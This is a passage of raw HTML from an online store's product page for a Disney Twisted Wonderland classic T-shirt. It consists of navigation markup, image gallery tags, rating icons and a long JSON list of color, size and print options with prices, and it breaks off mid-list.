        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://twistedwonderland.store">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://twistedwonderland.store/collections/twisted-wonderland-cloth">Disney Twisted Wonderland Cloth</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://twistedwonderland.store/collections/twisted-wonderland-t-shirts">Disney Twisted Wonderland T-Shirts</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="488">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/twistedwonderland.store/media/1069/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-17-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/twistedwonderland.store/media/1069/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-17.jpg"
                     data-fancybox="gallery"
                     data-media-id="1069"
                     data-variants="488"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/twistedwonderland.store/media/1074/conversions/ssrcoclassic_teewomens10101001c5ca27c6front_altsquare_product600x600-17-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/twistedwonderland.store/media/1074/ssrcoclassic_teewomens10101001c5ca27c6front_altsquare_product600x600-17.jpg"
                     data-fancybox="gallery"
                     data-media-id="1074"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/twistedwonderland.store/media/1078/conversions/raf750x1000075t10101001c5ca27c6-21-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/twistedwonderland.store/media/1078/raf750x1000075t10101001c5ca27c6-21.jpg"
                     data-fancybox="gallery"
                     data-media-id="1078"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Disney Twisted Wonderland T-Shirts - Mall   Classic T-Shirt RB0301
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(8 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":14,"name":"T-Shirts OPTION CHOICE","options":[{"id":9,"name":"2D T-shirt Type","label":"Type","values":[{"id":51,"name":"Unisex","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Unisex T-shirt.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:66701,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EUnisex T-shirt.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E65.14 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":9}],"position":1},{"id":11,"name":"2D T-shirt Color","label":"Color","values":[{"id":454,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":11},{"id":63,"name":"Grey","color":"#AFAFB3","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":64,"name":"Heliconia","color":"#C63362","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":65,"name":"Light Purple","color":"#B7A8C2","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":66,"name":"Sapphire","color":"#0275C4","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":67,"name":"Dark Grey","color":"#73726D","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":68,"name":"Light Green","color":"#8CC04F","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":69,"name":"Daisy","color":"#F6CF54","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":70,"name":"Light Yellow","color":"#FFED71","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":71,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":72,"name":"Charcoal","color":"#2C3749","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":73,"name":"Ash","color":"#969497","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":74,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":75,"name":"Navy","color":"#2D2E4E","image_src":null,"size_chart":"\u003Cp\u003E\u003C\/p\u003E","amount":null,"option_id":11},{"id":76,"name":"Indigo Blue","color":"#0A277E","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":78,"name":"Royal Blue","color":"#2858A4","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":79,"name":"Tropical Blue","color":"#A7B3C6","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":80,"name":"Light Blue","color":"#90D5FF","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":81,"name":"Caronlina Blue","color":"#35A09F","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":82,"name":"Haze Blue","color":"#8794A3","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":83,"name":"Dark Chocolate","color":"#38292E","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":84,"name":"Maroon","color":"#751D1C","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":85,"name":"Orange","color":"#C35416","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":86,"name":"Gold","color":"#D9A234","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":87,"name":"Sand","color":"#CDC3AE","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":88,"name":"Forest Green","color":"#274A38","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":89,"name":"Irish Green","color":"#2C9978","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":90,"name":"Kiwi","color":"#68914D","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":91,"name":"Purple","color":"#4E2E79","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":92,"name":"Red","color":"#B2113C","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":94,"name":"Light Pink","color":"#CFB5C2","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":95,"name":"Army Green","color":"#4D4F28","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":96,"name":"Dark Heather","color":"#464749","image_src":null,"size_chart":null,"amount":null,"option_id":11}],"position":2},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":3}],"extra_options":[{"id":8,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt - Print Location","label":"Print Location","values":[{"id":49,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8SVYVM57VTSWT9GWGZ9ZV8.jpg","size_chart":null,"amount":1,"option_id":8},{"id":168,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSDK58N1EESVXYZR3Y3YJS3E.png","size_chart":null,"amount":1,"option_id":8},{"id":449,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JAQCAMH36D7XJ21CZCVGEWF1.jpg","size_chart":null,"amount":5,"option_id":8}],"position":0}],"variants":[{"id":7077,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[37,51,63],"options_map":{"4":37,"9":51,"11":63}},{"id":7078,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[38,51,63],"options_map":{"4":38,"9":51,"11":63}},{"id":7079,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[39,51,63],"options_map":{"4":39,"9":51,"11":63}},{"id":7080,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[40,51,63],"options_map":{"4":40,"9":51,"11":63}},{"id":7081,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[42,51,63],"options_map":{"4":42,"9":51,"11":63}},{"id":7082,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[43,51,63],"options_map":{"4":43,"9":51,"11":63}},{"id":7083,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[44,51,63],"options_map":{"4":44,"9":51,"11":63}},{"id":7084,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[45,51,63],"options_map":{"4":45,"9":51,"11":63}},{"id":7095,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[37,51,64],"options_map":{"4":37,"9":51,"11":64}},{"id":7096,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[38,51,64],"options_map":{"4":38,"9":51,"11":64}},{"id":7097,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[39,51,64],"options_map":{"4":39,"9":51,"11":64}},{"id":7098,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[40,51,64],"options_map":{"4":40,"9":51,"11":64}},{"id":7099,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[42,51,64],"options_map":{"4":42,"9":51,"11":64}},{"id":7100,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[43,51,64],"options_map":{"4":43,"9":51,"11":64}},{"id":7101,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[44,51,64],"options_map":{"4":44,"9":51,"11":64}},{"id":7102,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[45,51,64],"options_map":{"4":45,"9":51,"11":64}},{"id":7113,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[37,51,65],"options_map":{"4":37,"9":51,"11":65}},{"id":7114,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[38,51,65],"options_map":{"4":38,"9":51,"11":65}},{"id":7115,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[39,51,65],"options_map":{"4":39,"9":51,"11":65}},{"id":7116,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[40,51,65],"options_map":{"4":40,"9":51,"11":65}},{"id":7117,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[42,51,65],"options_map":{"4":42,"9":51,"11":65}},{"id":7118,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[43,51,65],"options_map":{"4":43,"9":51,"11":65}},{"id":7119,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[44,51,65],"options_map":{"4":44,"9":51,"11":65}},{"id":7120,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[45,51,65],"options_map":{"4":45,"9":51,"11":65}},{"id":7131,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[37,51,66],"options_map":{"4":37,"9":51,"11":66}},{"id":7132,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[38,51,66],"options_map":{"4":38,"9":51,"11":66}},{"id":7133,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[39,51,66],"options_map":{"4":39,"9":51,"11":66}},{"id":7134,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[40,51,66],"options_map":{"4":40,"9":51,"11":66}},{"id":7135,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[42,51,66],"options_map":{"4":42,"9":51,"11":66}},{"id":7136,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[43,51,66],"options_map":{"4":43,"9":51,"11":66}},{"id":7137,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[44,51,66],"options_map":{"4":44,"9":51,"11":66}},{"id":7138,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[45,51,66],"options_map":{"4":45,"9":51,"11":66}},{"id":7149,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[37,51,67],"options_map":{"4":37,"9":51,"11":67}},{"id":7150,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[38,51,67],"options_map":{"4":38,"9":51,"11":67}},{"id":7151,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[39,51,67],"options_map":{"4":39,"9":51,"11":67}},{"id":7152,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[40,51,67],"options_map":{"4":40,"9":51,"11":67}},{"id":7153,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[42,51,67],"options_map":{"4":42,"9":51,"11":67}},{"id":7154,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[43,51,67],"options_map":{"4":43,"9":51,"11":67}},{"id":7155,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[44,51,67],"options_map":{"4":44,"9":51,"11":67}},{"id":7156,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[45,51,67],"options_map":{"4":45,"9":51,"11":67}},{"id":7167,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[37,51,68],"options_map":{"4":37,"9":51,"11":68}},{"id":7168,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[38,51,68],"options_map":{"4":38,"9":51,"11":68}},{"id":7169,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[39,51,68],"options_map":{"4":39,"9":51,"11":68}},{"id":7170,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[40,51,68],"options_map":{"4":40,"9":51,"11":68}},{"id":7171,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[42,51,68],"options_map":{"4":42,"9":51,"11":68}},{"id":7172,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[43,51,68],"options_map":{"4":43,"9":51,"11":68}},{"id":7173,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[44,51,68],"options_map":{"4":44,"9":51,"11":68}},{"id":7174,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[45,51,68],"options_map":{"4":45,"9":51,"11":68}},{"id":7185,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[37,51,69],"options_map":{"4":37,"9":51,"11":69}},{"id":7186,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[38,51,69],"options_map":{"4":38,"9":51,"11":69}},{"id":7187,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[39,51,69],"options_map":{"4":39,"9":51,"11":69}},{"id":7188,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[40,51,69],"options_map":{"4":40,"9":51,"11":69}},{"id":7189,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[42,51,69],"options_map":{"4":42,"9":51,"11":69}},{"id":7190,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[43,51,69],"options_map":{"4":43,"9":51,"11":69}},{"id":719